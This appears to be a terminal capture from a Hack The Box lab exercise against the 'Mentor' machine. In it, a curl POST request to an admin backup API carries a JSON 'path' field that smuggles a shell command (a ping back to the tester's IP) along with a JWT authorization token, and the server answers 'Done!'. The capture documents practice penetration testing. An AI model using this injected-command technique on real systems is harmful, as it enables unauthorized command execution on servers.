 ┌──(kali㉿kali)-[~/htb-labs/Mentor/SNMP-Brute]
└─$ curl -X 'POST'   'http://api.mentorquotes.htb/admin/backup' -d '{"path":"ping -c 1 10.1
0.15.73;"}'   -H 'accept: application/json' -H 'Content-Type: application/json'   -H 'Autho
rization: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6ImphbWVzIiwiZW1haWwiOiJqYW1l
c0BtZW50b3JxdW90ZXMuaHRiIn0.peGpmshcF666bimHkYIBKQN7hj5m785uKcjwbD--Na0'
{"INFO":"Done!"}
┌──(kali㉿kali)-[~/htb-labs/Mentor/SNMP-Brute]
└─$